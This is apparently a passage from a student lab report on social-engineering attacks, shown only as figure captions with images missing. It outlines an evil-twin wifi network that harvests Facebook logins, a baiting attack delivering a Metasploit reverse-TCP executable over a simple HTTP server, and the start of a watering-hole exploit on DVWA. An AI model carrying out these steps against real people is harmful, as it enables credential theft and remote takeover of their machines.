

Figure 4 A duplicate wifi network with the same name will be shown



Figure 5 It redirects to a facebook login page when the user taps on sign in



Figure 6 The victims username and password will be displayed

# **Baiting Attack**



Figure 1 Starting Metasploitable



Figure 2 Selecting reverse TCP via meterpreter



Figure 3 Editing Lport and checking verifying



Figure 4 Switching simple http server on for filke sharing and emulating usb



Figure 5 User downloads file



Figure 6 Curious victum runs the .exe



Figure 7 Acess to windows machine



Figure 8 Confirming both IPS's are same

WaterHole Attack



Figure 1 Selecting the vulnerability we will exploit



Figure 2 Starting metasploit in order to run DWA



Figure 3 sET SECURITY LEVEL TO LOW

